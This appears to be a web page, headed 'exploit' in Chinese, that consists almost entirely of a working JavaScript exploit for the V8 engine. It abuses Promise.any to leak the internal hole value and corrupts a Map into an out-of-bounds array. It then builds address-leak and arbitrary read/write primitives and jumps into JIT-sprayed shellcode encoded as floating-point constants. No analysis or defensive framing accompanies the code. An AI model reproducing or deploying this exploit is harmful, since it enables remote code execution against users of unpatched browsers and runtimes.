 漏洞利用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 let array_buffer = new ArrayBuffer (0x8 );let data_view = new DataView (array_buffer);function d2u (value ) { data_view.setFloat64 (0 , value); return data_view.getBigUint64 (0 ); } function u2d (value ) { data_view.setBigUint64 (0 , value); return data_view.getFloat64 (0 ); } function hex (val ) { return '0x' + val.toString (16 ).padStart (16 , "0" ); } function shellcode ( ) { return [ 1.930800574428816e-246 , 1.9710610293119303e-246 , 1.9580046981136086e-246 , 1.9533830734556562e-246 , 1.961642575273437e-246 , 1.9399842868403466e-246 , 1.9627709291878714e-246 , 1.9711826272864685e-246 , 1.9954775598492772e-246 , 2.000505685241573e-246 , 1.9535148279508375e-246 , 1.9895153917617124e-246 , 1.9539853963090317e-246 , 1.9479373016495106e-246 , 1.97118242283721e-246 , 1.95323825426926e-246 , 1.99113905582155e-246 , 1.9940808572858186e-246 , 1.9537941682504095e-246 , 1.930800151635891e-246 , 1.932214185322047e-246 ]; } for (let i = 0 ; i < 0x40000 ; i++) { shellcode (); } function trigger ( ) { let v1; function f0 (v4 ) { v4 (() => { }, v5 => { v1 = v5.errors ; }); } f0.resolve = (v6 ) => { return v6; }; let v3 = { then (v7, v8 ) { v8 (); } }; Promise .any .call (f0, [v3]); return v1[1 ]; } let hole = trigger ();console .log (hole);var map = new Map ();map.set (1 , 1 ); map.set (hole, 1 ); map.delete (hole); map.delete (hole); map.delete (1 ); console .log (map.size ); map.set (0x16 , -1 ); var oob_array = [.1 ];var object_array = [{}];var double_array = [.1 ];var rw_array = [.1 ];map.set (0x303 , 0 ); var object_array_map = d2u (oob_array[2 ]);var double_array_map = d2u (oob_array[14 ]);console .log ("[*] object array map: " + hex (object_array_map >> 32n ));console .log ("[*] double array map: " + hex (double_array_map & 0xFFFFFFFn ));function offset_of (obj ) { oob_array[2 ] = u2d (object_array_map); object_array[0 ] = obj; oob_array[2 ] = u2d (double_array_map << 32n ); return d2u (object_array[0 ]) & 0xFFFFFFFFn ; } function read (offset ) { oob_array[22 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[22 ]) & 0xFFFFFFFF00000000n )); return d2u (rw_array[0 ]); } function write (offset, value ) { oob_array[22 ] = u2d ((((offset - 8n ) | 1n )) | (d2u (oob_array[22 ]) & 0xFFFFFFFF00000000n )); rw_array[0 ] = u2d (value); } var code_offset = read (offset_of (shellcode) + 0x18n ) & 0xFFFFFFFFn ;console .log ("[*] code offset: " + hex (code_offset));code_offset += 0x68n ; write (offset_of (shellcode) + 0x18n , code_offset);shellcode ();